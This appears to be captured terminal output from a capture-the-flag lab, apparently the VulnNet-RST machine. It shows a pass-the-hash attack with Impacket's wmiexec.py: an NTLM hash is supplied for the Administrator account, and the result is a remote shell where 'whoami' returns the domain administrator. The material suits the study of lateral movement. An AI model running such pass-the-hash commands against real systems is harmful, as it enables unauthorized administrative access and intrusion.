 流星雷虎 → \Downloads\impacket-master 103ms 5:47 PM
kiin ❯❯ python .\examples\wmiexec.py  -hashes aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d Admin
istrator@10.201.21.47
C:\Users\kiin\Downloads\impacket-master\venv\Lib\site-packages\impacket\version.py:12: UserWarning: pkg_resources is dep
recated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for
removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vulnnet-rst\administrator

C:\>